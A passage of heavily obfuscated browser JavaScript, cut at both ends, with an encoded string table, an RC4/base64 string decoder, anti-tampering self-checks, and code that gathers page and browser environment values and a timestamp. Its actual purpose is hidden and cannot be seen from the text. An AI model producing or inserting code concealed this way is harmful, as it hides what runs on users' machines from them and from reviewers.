d\x4f\x62\x4c\x78\x4d\x3d','\x43\x45\x6e\x44\x75\x55\x51\x48\x77\x6f\x41\x3d','\x77\x71\x2f\x43\x6e\x4d\x4b\x73\x77\x35\x4e\x76\x77\x36\x77\x3d','\x77\x35\x55\x49\x77\x34\x58\x43\x6a\x55\x6e\x44\x73\x77\x3d\x3d','\x77\x71\x58\x43\x6c\x4d\x4b\x67\x77\x35\x4a\x36','\x77\x6f\x63\x51\x77\x34\x66\x44\x6c\x38\x4f\x70\x77\x72\x67\x3d','\x49\x58\x41\x7a','\x77\x35\x33\x43\x76\x73\x4f\x71\x51\x73\x4f\x6f\x77\x72\x30\x3d','\x77\x72\x64\x38\x77\x36\x41\x52\x77\x37\x42\x53','\x77\x35\x55\x7a\x77\x70\x48\x43\x75\x38\x4b\x44\x4a\x77\x3d\x3d','\x77\x71\x62\x44\x70\x48\x30\x41\x45\x67\x7a\x44\x72\x38\x4b\x31\x62\x41\x3d\x3d','\x77\x70\x42\x78\x4f\x47\x30\x58\x77\x71\x30\x3d','\x47\x31\x54\x44\x72\x55\x30\x44\x77\x6f\x76\x43\x71\x63\x4f\x4c\x4a\x6a\x41\x4d\x77\x71\x30\x3d','\x46\x73\x4b\x66\x77\x37\x44\x44\x67\x4d\x4b\x65\x58\x41\x3d\x3d','\x77\x72\x7a\x43\x6b\x63\x4b\x6b\x77\x37\x66\x44\x75\x38\x4f\x4f\x77\x37\x63\x63\x59\x57\x55\x77','\x42\x67\x66\x43\x6b\x38\x4b\x76\x5a\x79\x45\x3d','\x77\x71\x6e\x44\x67\x38\x4f\x31\x77\x37\x76\x43\x72\x55\x45\x4a\x77\x34\x62\x44\x75\x73\x4b\x48\x59\x6d\x6e\x44\x6a\x77\x3d\x3d','\x53\x53\x41\x36\x77\x35\x54\x44\x6c\x31\x30\x3d','\x4f\x43\x6f\x53\x77\x36\x30\x7a\x4b\x51\x59\x2b\x65\x38\x4b\x5a\x5a\x73\x4b\x6f\x42\x42\x52\x33\x50\x58\x76\x43\x72\x6e\x34\x74\x77\x71\x31\x45\x66\x41\x3d\x3d','\x77\x71\x6a\x44\x6c\x4d\x4f\x78\x77\x34\x6e\x43\x72\x45\x59\x3d','\x50\x43\x7a\x43\x6e\x38\x4b\x77\x64\x6a\x7a\x44\x6d\x47\x48\x43\x67\x6a\x30\x4b\x77\x71\x34\x78\x56\x73\x4f\x38\x77\x70\x31\x5a\x77\x70\x67\x49\x53\x57\x6a\x44\x69\x67\x3d\x3d','\x4d\x73\x4b\x2b\x77\x35\x54\x43\x70\x4d\x4b\x54\x54\x4d\x4f\x58\x77\x72\x52\x55\x66\x77\x35\x31\x77\x36\x48\x44\x74\x73\x4f\x4a\x77\x70\x49\x49\x51\x4d\x4f\x72\x77\x37\x31\x79\x77\x6f\x58\x44\x74\x32\x50\x44\x75\x77\x4c\x44\x6d\x69\x74\x63\x77\x6f\x38\x3d','\x77\x35\x44\x44\x6e\x63\x4f\x4b\x4e\x6e\x77\x67','\x59\x4d\x4f\x48\x77\x37\x52\x73\x77\x70\x62\x43\x72\x67\x4c\x44\x74\x52\x2f\x43\x6b\x4d\x4f\x4c\x4b\x48\x6e\x44\x6f\x78\x68\x45\x77\x72\x54\x44\x72\x47\x64\x66\x77\x36\x63\x3d','\x57\x73\x4f\x7a\x77\x37\x52\x45\x43\x63\x4f\x4b\x42\x73\x4b\x51\x77\x72\x76\x44\x6f\x48\x67\x63\x57\x33\x5a\x34\x77\x35\x6a\x43\x71\x79\x62\x44\x6e\x38\x4f\x59\x77\x6f\x68\x43\x5a\x52\x58\x44\x72\x51\x58\x44\x6b\x73\x4f\x4d\x66\x4d\x4f\x76\x43\x4d\x4b\x38\x77\x37\x54\x43\x72\x38\x4b\x33\x77\x36\x51\x33','\x4b\x33\x67\x6f\x66\x38\x4b\x45\x50\x67\x3d\x3d','\x77\x34\x59\x4c\x77\x34\x72\x44\x68\x38\x4f\x43\x77\x71\x72\x44\x6f\x6b\x6e\x44\x6d\x4d\x4b\x56\x77\x34\x54\x44\x6c\x6c\x6e\x43\x74\x4d\x4b\x43\x56\x4d\x4f\x64\x77\x34\x45\x33\x77\x70\x41\x4a\x47\x6a\x6f\x47\x77\x6f\x51\x69\x51\x63\x4b\x37','\x77\x6f\x44\x44\x6c\x7a\x76\x43\x6d\x4d\x4f\x4c\x45\x46\x62\x44\x70\x6e\x44\x43\x71\x38\x4b\x6b\x77\x36\x41\x55\x4a\x73\x4f\x71','\x77\x37\x54\x44\x76\x79\x6a\x43\x69\x51\x78\x50','\x77\x72\x4a\x34\x77\x37\x51\x44\x77\x36\x74\x55\x53\x41\x3d\x3d','\x42\x42\x50\x43\x6c\x63\x4b\x2b\x63\x6a\x37\x43\x6e\x32\x62\x43\x69\x68\x4d\x32\x77\x6f\x4d\x47\x62\x41\x3d\x3d','\x77\x37\x70\x70\x77\x71\x44\x44\x68\x6c\x44\x43\x74\x54\x73\x3d','\x77\x34\x73\x46\x77\x34\x54\x43\x69\x30\x33\x44\x70\x77\x73\x68\x77\x34\x6a\x44\x70\x41\x4e\x34\x77\x70\x48\x43\x74\x67\x3d\x3d','\x44\x6c\x6e\x44\x6f\x6c\x67\x65\x77\x70\x59\x3d','\x77\x37\x56\x43\x77\x36\x42\x6e\x77\x6f\x34\x6d\x77\x70\x51\x3d','\x77\x36\x2f\x43\x6f\x38\x4f\x68\x63\x4d\x4f\x76\x77\x72\x31\x68\x77\x72\x33\x44\x73\x6e\x4a\x68','\x77\x36\x68\x46\x77\x36\x48\x43\x6c\x68\x44\x43\x67\x41\x3d\x3d','\x45\x52\x72\x43\x69\x38\x4b\x70\x65\x69\x44\x44\x6c\x44\x7a\x44\x69\x41\x51\x77\x77\x34\x31\x64','\x4e\x6d\x48\x43\x67\x51\x3d\x3d','\x4f\x79\x6b\x51\x77\x34\x34\x6e\x4d\x54\x30\x37\x63\x38\x4b\x65\x4d\x73\x4f\x36\x44\x54\x74\x33\x4d\x57\x37\x43\x73\x41\x3d\x3d','\x53\x78\x33\x43\x6a\x4d\x4f\x75\x57\x67\x3d\x3d','\x50\x57\x66\x44\x69\x38\x4b\x68\x4d\x46\x35\x30\x77\x34\x50\x44\x69\x63\x4f\x79\x77\x6f\x59\x6a\x63\x73\x4b\x31\x64\x45\x48\x44\x72\x67\x3d\x3d','\x77\x35\x6f\x49\x77\x34\x66\x43\x6e\x45\x6b\x3d','\x77\x34\x51\x6b\x77\x71\x76\x43\x76\x4d\x4b\x46\x50\x53\x68\x46','\x4a\x47\x2f\x44\x6b\x38\x4b\x73\x4f\x45\x67\x75\x77\x35\x6a\x44\x6c\x4d\x4b\x50\x77\x70\x45\x68\x62\x73\x4b\x59\x66\x77\x6a\x43\x74\x47\x4d\x3d','\x65\x69\x55\x51\x65\x53\x66\x44\x75\x77\x3d\x3d','\x77\x6f\x2f\x44\x6f\x33\x7a\x43\x68\x38\x4b\x69\x77\x36\x68\x51\x55\x67\x3d\x3d','\x51\x6a\x6b\x6c\x77\x34\x37\x44\x68\x45\x38\x70\x4f\x6d\x6f\x48\x57\x4d\x4f\x78\x77\x6f\x7a\x44\x70\x44\x63\x3d','\x57\x41\x54\x43\x69\x63\x4f\x6f\x53\x38\x4b\x34','\x43\x51\x68\x30\x63\x42\x49\x3d','\x62\x6d\x6b\x6e\x4c\x4d\x4b\x34\x77\x36\x66\x43\x72\x48\x37\x43\x71\x6b\x54\x44\x71\x54\x50\x44\x6a\x63\x4f\x7a\x59\x6c\x42\x64\x4b\x31\x62\x44\x6c\x67\x3d\x3d','\x77\x36\x48\x44\x6e\x7a\x4a\x6c\x77\x35\x45\x65\x77\x6f\x6c\x39\x58\x63\x4b\x4a','\x61\x32\x52\x50\x77\x70\x30\x58\x77\x72\x4d\x44\x77\x34\x33\x43\x6d\x52\x2f\x44\x68\x68\x38\x4f\x77\x72\x52\x57\x77\x36\x77\x79\x4c\x73\x4b\x55\x66\x6a\x55\x33\x77\x36\x49\x3d','\x77\x72\x4a\x38\x77\x36\x6f\x46\x77\x36\x63\x3d','\x77\x35\x54\x43\x70\x38\x4f\x74\x56\x73\x4f\x70\x77\x71\x39\x6a\x77\x72\x55\x3d','\x77\x34\x64\x75\x77\x72\x76\x44\x6c\x6c\x72\x43\x73\x33\x44\x44\x6d\x6c\x68\x7a\x77\x35\x4a\x42\x77\x35\x51\x31\x61\x6b\x6e\x43\x72\x4d\x4f\x6b\x77\x6f\x67\x4d\x77\x72\x33\x44\x71\x55\x77\x2b\x4e\x4d\x4b\x43','\x4f\x63\x4b\x4a\x77\x70\x6c\x70\x4c\x67\x3d\x3d','\x77\x35\x34\x2b\x77\x70\x58\x43\x71\x73\x4b\x53\x4a\x67\x63\x3d','\x4f\x63\x4b\x52\x77\x6f\x59\x56','\x61\x44\x51\x58\x62\x6a\x7a\x44\x76\x79\x74\x62\x42\x63\x4b\x38\x77\x70\x63\x46\x77\x34\x7a\x43\x6f\x63\x4f\x71\x77\x71\x7a\x44\x67\x45\x48\x44\x68\x38\x4f\x39','\x47\x51\x58\x43\x70\x73\x4f\x69\x77\x72\x41\x3d','\x77\x35\x76\x44\x6b\x73\x4f\x41\x77\x35\x31\x6c\x77\x6f\x38\x59\x77\x6f\x66\x44\x6f\x45\x73\x3d','\x77\x34\x44\x44\x75\x30\x4a\x2b\x41\x69\x76\x43\x6b\x63\x4b\x53\x77\x71\x33\x43\x6a\x73\x4f\x47\x48\x73\x4b\x6a\x52\x46\x37\x43\x67\x69\x4e\x4b\x77\x34\x31\x5a\x4b\x51\x3d\x3d','\x59\x38\x4b\x68\x77\x36\x44\x43\x6b\x56\x59\x3d','\x44\x44\x37\x43\x71\x41\x3d\x3d','\x48\x44\x6b\x50\x77\x37\x51\x73\x77\x36\x48\x44\x69\x7a\x58\x43\x6f\x56\x37\x43\x6b\x41\x3d\x3d','\x77\x34\x4c\x44\x6a\x4d\x4f\x4e\x49\x57\x63\x6b\x77\x70\x4c\x44\x70\x6c\x76\x43\x6e\x73\x4f\x77\x62\x42\x38\x59\x77\x6f\x72\x43\x6c\x38\x4f\x7a\x4f\x38\x4f\x55\x63\x38\x4f\x46\x77\x6f\x72\x44\x6e\x67\x33\x43\x69\x31\x74\x7a\x4d\x41\x3d\x3d','\x63\x4d\x4b\x34\x77\x36\x58\x43\x6c\x30\x66\x44\x71\x41\x3d\x3d','\x43\x79\x41\x64\x77\x36\x73\x4b\x44\x77\x77\x39\x66\x73\x4b\x49\x66\x63\x4b\x75\x42\x44\x42\x62\x50\x47\x48\x43\x71\x48\x51\x35\x77\x72\x55\x3d','\x77\x36\x62\x44\x72\x69\x2f\x43\x6e\x68\x64\x4c\x77\x37\x76\x44\x69\x4d\x4f\x52\x4a\x6e\x62\x43\x67\x6a\x6b\x44\x53\x4d\x4b\x36\x43\x78\x50\x44\x6f\x56\x51\x76\x4d\x6e\x33\x44\x6e\x32\x39\x68\x4e\x52\x78\x33','\x77\x72\x6e\x44\x69\x38\x4f\x75\x77\x70\x54\x44\x69\x67\x3d\x3d','\x58\x63\x4f\x7a\x77\x37\x6c\x43\x45\x4d\x4f\x64\x48\x63\x4b\x48\x77\x36\x48\x43\x71\x32\x6b\x3d','\x77\x34\x44\x44\x69\x4d\x4f\x6e\x77\x34\x78\x6c\x77\x72\x45\x66\x77\x6f\x51\x3d','\x56\x38\x4b\x76\x77\x36\x50\x43\x69\x46\x62\x44\x75\x6c\x30\x69\x65\x63\x4f\x55\x77\x35\x74\x33\x43\x73\x4b\x39\x77\x36\x7a\x43\x75\x38\x4b\x6b\x77\x72\x6e\x44\x72\x69\x6e\x43\x68\x47\x76\x44\x69\x33\x62\x43\x6d\x63\x4b\x36\x44\x73\x4f\x49\x63\x51\x6a\x43\x69\x77\x7a\x44\x6d\x73\x4b\x61\x42\x42\x77\x31\x4f\x52\x41\x43\x77\x72\x6a\x43\x6d\x73\x4b\x32\x77\x34\x6e\x43\x71\x68\x45\x64\x49\x73\x4f\x5a\x4b\x38\x4f\x41\x43\x56\x31\x43\x77\x70\x68\x54\x45\x52\x62\x43\x71\x67\x54\x44\x6b\x69\x72\x44\x74\x51\x66\x44\x72\x4d\x4b\x72\x4b\x78\x50\x43\x75\x47\x50\x44\x69\x42\x50\x44\x6d\x77\x56\x48\x77\x70\x5a\x54\x44\x4d\x4f\x61\x4c\x68\x44\x43\x6e\x38\x4b\x46\x77\x70\x30\x3d','\x77\x37\x54\x44\x6b\x54\x42\x2b\x77\x35\x45\x3d','\x77\x37\x68\x37\x77\x6f\x6b\x3d'];(function(_0x592eba,_0x19eaac){var _0x4b533d=function(_0x4fc62f){while(--_0x4fc62f){_0x592eba['\x70\x75\x73\x68'](_0x592eba['\x73\x68\x69\x66\x74']());}};var _0x1b5c2e=function(){var _0x4c5870={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1e4524,_0x48c9af,_0x3b7262,_0x50ae61){_0x50ae61=_0x50ae61||{};var _0x333285=_0x48c9af+'\x3d'+_0x3b7262;var _0x54428f=0x0;for(var _0x54428f=0x0,_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];_0x54428f<_0x5cfdb6;_0x54428f++){var _0x12e229=_0x1e4524[_0x54428f];_0x333285+='\x3b\x20'+_0x12e229;var _0x4f8e41=_0x1e4524[_0x12e229];_0x1e4524['\x70\x75\x73\x68'](_0x4f8e41);_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];if(_0x4f8e41!==!![]){_0x333285+='\x3d'+_0x4f8e41;}}_0x50ae61['\x63\x6f\x6f\x6b\x69\x65']=_0x333285;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x312e00,_0x2abadf){_0x312e00=_0x312e00||function(_0x38e33e){return _0x38e33e;};var _0x5c91f5=_0x312e00(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2abadf['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4cef53=function(_0x19f3cf,_0x501322){_0x19f3cf(++_0x501322);};_0x4cef53(_0x4b533d,_0x19eaac);return _0x5c91f5?decodeURIComponent(_0x5c91f5[0x1]):undefined;}};var _0x4d7e8e=function(){var _0xe6c7f6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xe6c7f6['\x74\x65\x73\x74'](_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4d7e8e;var _0x5eecf7='';var _0x36b0ac=_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x36b0ac){_0x4c5870['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x36b0ac){_0x5eecf7=_0x4c5870['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1b5c2e();}(_0x0d60,0x69));var _0x00d6=function(_0x592eba,_0x19eaac){_0x592eba=_0x592eba-0x0;var _0x4b533d=_0x0d60[_0x592eba];if(_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4978a8=function(){return this;};var _0x1b5c2e=_0x4978a8();var _0x4c5870='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1b5c2e['\x61\x74\x6f\x62']||(_0x1b5c2e['\x61\x74\x6f\x62']=function(_0x1e4524){var _0x48c9af=String(_0x1e4524)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3b7262=0x0,_0x50ae61,_0x333285,_0x31529f=0x0,_0x54428f='';_0x333285=_0x48c9af['\x63\x68\x61\x72\x41\x74'](_0x31529f++);~_0x333285&&(_0x50ae61=_0x3b7262%0x4?_0x50ae61*0x40+_0x333285:_0x333285,_0x3b7262++%0x4)?_0x54428f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x50ae61>>(-0x2*_0x3b7262&0x6)):0x0){_0x333285=_0x4c5870['\x69\x6e\x64\x65\x78\x4f\x66'](_0x333285);}return _0x54428f;});}());var _0x5cfdb6=function(_0x12e229,_0x4f8e41){var _0x312e00=[],_0x2abadf=0x0,_0x38e33e,_0x5c91f5='',_0x4cef53='';_0x12e229=atob(_0x12e229);for(var _0x19f3cf=0x0,_0x501322=_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0x19f3cf<_0x501322;_0x19f3cf++){_0x4cef53+='\x25'+('\x30\x30'+_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x19f3cf)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x12e229=decodeURIComponent(_0x4cef53);for(var _0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x312e00[_0x4d7e8e]=_0x4d7e8e;}for(_0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e]+_0x4f8e41['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4d7e8e%_0x4f8e41['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;}_0x4d7e8e=0x0;_0x2abadf=0x0;for(var _0xe6c7f6=0x0;_0xe6c7f6<_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0xe6c7f6++){_0x4d7e8e=(_0x4d7e8e+0x1)%0x100;_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e])%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;_0x5c91f5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe6c7f6)^_0x312e00[(_0x312e00[_0x4d7e8e]+_0x312e00[_0x2abadf])%0x100]);}return _0x5c91f5;};_0x00d6['\x72\x63\x34']=_0x5cfdb6;_0x00d6['\x64\x61\x74\x61']={};_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5eecf7=_0x00d6['\x64\x61\x74\x61'][_0x592eba];if(_0x5eecf7===undefined){if(_0x00d6['\x6f\x6e\x63\x65']===undefined){var _0x36b0ac=function(_0x115997){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x115997;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x40068e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x40068e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x296349){if(!Boolean(~_0x296349)){return _0x296349;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2085d3){for(var _0x3bbea3=0x0,_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3bbea3<_0x2341d0;_0x3bbea3++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2085d3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x36b0ac(_0x00d6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x00d6['\x6f\x6e\x63\x65']=!![];}_0x4b533d=_0x00d6['\x72\x63\x34'](_0x4b533d,_0x19eaac);_0x00d6['\x64\x61\x74\x61'][_0x592eba]=_0x4b533d;}else{_0x4b533d=_0x5eecf7;}return _0x4b533d;};(function(){var _0x47a4a1=function(){var _0x592eba=!![];return function(_0x19eaac,_0x4b533d){var _0x4fc62f=_0x592eba?function(){if(_0x4b533d){var _0x284962=_0x4b533d['\x61\x70\x70\x6c\x79'](_0x19eaac,arguments);_0x4b533d=null;return _0x284962;}}:function(){};_0x592eba=![];return _0x4fc62f;};}();var _0x279021={'\x6f\x63\x71':function _0x471030(_0x5c9d66,_0x4c2890){return _0x5c9d66(_0x4c2890);},'\x73\x4d\x56':function _0x399796(_0x54ba0c,_0x3e7b05){return _0x54ba0c<_0x3e7b05;},'\x50\x4a\x63':function _0x31bcbe(_0x295bdc,_0x55fcf4){return _0x295bdc!==_0x55fcf4;},'\x6f\x51\x66':function _0x44e994(_0x3a580a,_0x24888a){return _0x3a580a+_0x24888a;},'\x59\x76\x71':function _0x1acb32(_0x3bea01,_0x352702){return _0x3bea01/_0x352702;},'\x74\x51\x68':function _0x527ee7(_0x5c21af,_0x1b5995){return _0x5c21af%_0x1b5995;},'\x4a\x48\x79':function _0x39dbb7(_0x3533e1,_0x4708f0){return _0x3533e1>_0x4708f0;},'\x51\x45\x62':function _0x3da8d0(_0x3ee4e9,_0x13e4b1){return _0x3ee4e9-_0x13e4b1;},'\x72\x4e\x49':function _0x34feaf(_0x5406d0){return _0x5406d0();},'\x42\x54\x67':function _0x31e465(_0x4aa52b,_0xf773b5){return _0x4aa52b<_0xf773b5;},'\x5a\x6b\x72':function _0x2ea9ef(_0xb2c512,_0x555e69){return _0xb2c512<_0x555e69;},'\x68\x52\x65':function _0x2ba74e(_0x32c219,_0x4b1c2b){return _0x32c219(_0x4b1c2b);},'\x57\x78\x59':function _0x250a6b(_0x3fb6da,_0x468fa4){return _0x3fb6da===_0x468fa4;},'\x69\x74\x78':function _0x2febd8(_0x587dbb,_0x3b4981){return _0x587dbb(_0x3b4981);},'\x54\x68\x5a':function _0x111aff(_0x11b405,_0x38acce){return _0x11b405+_0x38acce;},'\x4c\x6b\x74':function _0x3ad3e9(_0x15c264,_0xf1356f){return _0x15c264(_0xf1356f);},'\x62\x54\x73':function _0x17a6b6(_0x27beab,_0x509f6f){return _0x27beab(_0x509f6f);},'\x67\x48\x69':function _0x372ded(_0x376d81,_0x3d414c){return _0x376d81+_0x3d414c;},'\x78\x6c\x66':function _0x519c07(_0x485a15,_0x1273c4){return _0x485a15(_0x1273c4);},'\x44\x6e\x63':function _0x1a7f09(_0x321069,_0x13bd9a){return _0x321069+_0x13bd9a;},'\x43\x76\x6f':function _0x50ac65(_0x1e0cef,_0x11c092){return _0x1e0cef==_0x11c092;},'\x59\x53\x65':function _0x288ee4(_0x1526a3,_0x4f478d){return _0x1526a3(_0x4f478d);},'\x64\x48\x43':function _0x51adb5(_0x24b77c,_0x435ea1){return _0x24b77c<_0x435ea1;},'\x4d\x7a\x76':function _0x426858(_0x948465,_0x4f8f4b){return _0x948465>_0x4f8f4b;},'\x4e\x49\x51':function _0x53c4ae(_0x3ec780,_0x1b99b1){return _0x3ec780===_0x1b99b1;},'\x78\x76\x67':function _0x52ce14(_0xd9e0f9,_0x112ac7){return _0xd9e0f9(_0x112ac7);},'\x78\x63\x6a':function _0x1d41ef(_0x1b8adc,_0xc503b0){return _0x1b8adc+_0xc503b0;},'\x70\x63\x77':function _0x1a9223(_0xaf8d57,_0x78fb45){return _0xaf8d57+_0x78fb45;},'\x70\x77\x58':function _0x35d1ef(_0xe2b099,_0x4fe20a){return _0xe2b099(_0x4fe20a);},'\x63\x5a\x62':function _0x1a2425(_0x394d03,_0x2907c0){return _0x394d03==_0x2907c0;},'\x6a\x58\x68':function _0x31946f(_0x376a28,_0x2464d3){return _0x376a28!==_0x2464d3;},'\x55\x76\x79':function _0x43139b(_0x385939,_0x387f70){return _0x385939==_0x387f70;},'\x42\x5a\x4e':function _0x449c84(_0x1df2a3,_0x5551f3){return _0x1df2a3!==_0x5551f3;},'\x52\x66\x49':function _0xbc47c5(_0x48e1b5,_0x26b7fb){return _0x48e1b5+_0x26b7fb;},'\x72\x6e\x76':function _0x5b517f(_0x24ce5b,_0x3d9be0){return _0x24ce5b(_0x3d9be0);},'\x78\x62\x77':function _0x8ebabe(_0x5a18c3,_0x31b28e){return _0x5a18c3(_0x31b28e);},'\x4b\x68\x6c':function _0x13bc67(_0x1e57ca,_0x4561b8){return _0x1e57ca+_0x4561b8;}};var _0xf9e762=this[_0x00d6('0x0', '\x5e\x39\x45\x69')];var _0x333b37=_0xf9e762[_0x00d6('0x1', '\x4d\x71\x5d\x23')];var _0x1b58a0='';var _0x1e27e8='';if(_0x279021[_0x00d6('0x2', '\x35\x6f\x42\x73')](typeof _0xf9e762[_0x00d6('0x3', '\x31\x23\x6b\x73')],_0x00d6('0x4', '\x47\x63\x2a\x30'))){_0x1b58a0=_0xf9e762[_0x00d6('0x5', '\x28\x31\x78\x26')];_0x1e27e8=_0x1b58a0[_0x00d6('0x6', '\x63\x39\x67\x26')];}var _0x142e25=_0xf9e762[_0x00d6('0x7', '\x4f\x6b\x21\x4c')];var _0x4af22a=_0xf9e762[_0x00d6('0x8', '\x65\x66\x49\x23')];var _0x208bfb=new _0xf9e762[_0x00d6('0x9', '\x35\x6f\x42\x73')]()[_0x00d6('0xa', '\x5a\x6e\x77\x5e')]();var _0xdfd6f4='';function _0x511938(_0x244023){var _0x2aea64={'\x57\x5a\x50':function _0x15f4ba(_0xded7ec,_0x5c0e60){return _0xded7ec<_0x5c0e60;},'\x66\x47\x5a':function _0xecd4ce(_0x27b348,_0x39a64a){return _0x27b348&_0x39a64a;},'\x4b\x62\x48':function _0x18a190(_0xa1f137,_0x30c6a4){return _0xa1f137>>_0x30c6a4;},'\x4e\x62\x41':function _0x426eb6(_0x24cfee,_0xf8187e){return _0x24cfee==_0xf8187e;},'\x6d\x62\x62':function _0x3d7395(_0x1e6f5e,_0xc02f9e){return _0x1e6f5e>>_0xc02f9e;},'\x41\x6b\x6d':function _0x59361c(_0x4fb536,_0xff0c15){return _0x4fb536<<_0xff0c15;},'\x6c\x48\x70':function _0x1f6017(_0x4f3880,_0x94dda0){return _0x4f3880&_0x94dda0;},'\x79\x77\x6a':function _0x513ad6(_0xf2762,_0x13dbec){return _0xf2762|_0x13dbec;},'\x75\x52\x49':function _0x12f311(_0x44ee27,_0x5a39fb){return _0x44ee27&_0x5a39fb;},'\x6f\x47\x61':function _0x2842fc(_0x23abdf,_0x46fbcc){return _0x23abdf>>_0x46fbcc;},'\x47\x75\x62':function _0x222a96(_0x16b63f,_0x1ad8f1){return _0x16b63f>>_0x1ad8f1;},'\x6d\x59\x45':function _0x54fde9(_0x23979a,_0x3081e9){return _0x23979a|_0x3081e9;},'\x7a\x49\x59':function _0xd54c51(_0x563ffa,_0x278790){return _0x563ffa&_0x278790;},'\x4f\x44\x46':function _0x3a21c8(_0x5d81c4,_0x18278f){return _0x5d81c4>>_0x18278f;},'\x51\x71\x57':function _0x13e3a5(_0xcd1593,_0x4bcf37){return _0xcd1593<<_0x4bcf37;},'\x55\x7a\x48':function _0x54035c(_0x3384fd,_0x18095a){return _0x3384fd&_0x18095a;}};var 